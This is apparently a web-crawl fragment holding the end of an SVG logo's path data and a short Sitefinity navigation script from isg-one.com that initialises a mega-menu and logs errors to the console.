  <path class="cls-1" d="M74.45,71.28c-5.85-2-9.4-3.49-9.4-6.1,0-3.12,2.8-5,7.48-5a20.81,20.81,0,0,1,3.59.35l1,6.78H89.58v-18s-6.12-2.6-17-2.6c-14.48,0-23.84,7.69-23.84,19.59,0,12.56,10.5,16.08,18.16,18.64,5.8,1.94,9.35,3.28,9.35,6.21,0,1.37,0,5.54-7.25,5.54A25.64,25.64,0,0,1,63.07,96l-.88-6.8H49.41v18s7.56,3.42,19.48,3.42c14.21,0,23.77-8.45,23.77-21,0-11.92-10.53-15.62-18.21-18.33" transform="translate(-5.47 -4.26)" />
  <path class="cls-1" d="M131.75,61.19a28.72,28.72,0,0,1,5.53.58l1.05,7.15h12.46V49.44s-6.88-2.66-18.45-2.66c-20.42,0-34.13,13.35-34.13,33.21,0,18.85,11.94,30.56,31.16,30.56,13.92,0,21.42-4,21.42-4V75H128.5V86.15l7.31,1.1v8.23a23.89,23.89,0,0,1-5,.49c-10.3,0-16-6-16-17,0-11.14,6.32-17.79,16.92-17.79" transform="translate(-5.47 -4.26)" />
</svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://isg-one.com/Frontend-Assembly/Telerik.Sitefinity.Frontend.Navigation/MVC/Scripts/Navigation/main-navigation.js?package=ISG2021&v=LTE3MDkzOTY4ODc%3d
body_size: -3554
content:
$(function () {
    try {
        var megaMenu = new HSMegaMenu($('.js-mega-menu')).init();
    }
    catch (e) {
        console.log(e.toString());
    }
});
